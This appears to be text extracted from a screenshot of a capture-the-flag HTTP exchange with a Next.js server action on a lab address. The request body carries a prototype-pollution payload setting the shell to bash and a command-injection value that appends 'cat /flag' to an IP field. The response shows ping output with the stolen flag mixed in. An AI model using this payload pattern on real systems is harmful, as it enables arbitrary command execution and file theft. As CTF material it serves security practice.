 7 Content-Type: text/plain;charset=UTF-8
8 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22__PAGE__%22%2C%7B%7D%2C%22%2F%22
%2C%22refresh%22%5D%7D%2Cnull%2Cnull%2Ctrue%5D
9 Origin: http://192.168.123.154:9999
0 Referer: http://192.168.123.154:9999/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 [
"{\"__proto__\":{\"shell\":\"bash\"},\"ip\":\"127.0.0.1;cat /flag;pi
ng 127.0.0.1\"}"
]
13 1:
"PING 127.0.0.1 (127.0.0.1): 56 data bytes\n64 bytes from 127.0.0.1: s
eq=0 ttl=42 time=0.071 ms\n64 bytes from 127.0.0.1: seq=1 ttl=42 time=
0.087 ms\n64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.087 ms\n64 byte
s from 127.0.0.1: seq=3 ttl=42 time=0.088 ms\n\n--- 127.0.0.1 ping sta
tistics ---\n4 packets transmitted, 4 packets received, 0% packet loss
\nround-trip min/avg/max = 0.071/0.083/0.088 ms\nflag{34c269b4-d1cf-46
07-9a05-afb32b27b51a}PING 127.0.0.1 (127.0.0.1): 56 data bytes\n64 byt
es from 127.0.0.1: seq=0 ttl=42 time=0.072 ms\n64 bytes from 127.0.0.1
: seq=1 ttl=42 time=0.093 ms\n64 bytes from 127.0.0.1: seq=2 ttl=42 ti
me=0.090 ms\n64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.095 ms\n64 b
ytes from 127.0.0.1: seq=4 ttl=42 time=0.091 ms\n64 bytes from 127.0.0
.1: seq=5 ttl=42 time=0.091 ms\n64 bytes from 127.0.0.1: seq=6 ttl=42
time=0.091 ms\n64 bytes from 127.0.0.1: seq=7 ttl=42 time=0.121 ms\n64
bytes from 127.0.0.1: seq=8 ttl=42 time=0.095 ms\n64 bytes from 127.0
.0.1: seq=9 ttl=42 time=0.092 ms\n"
14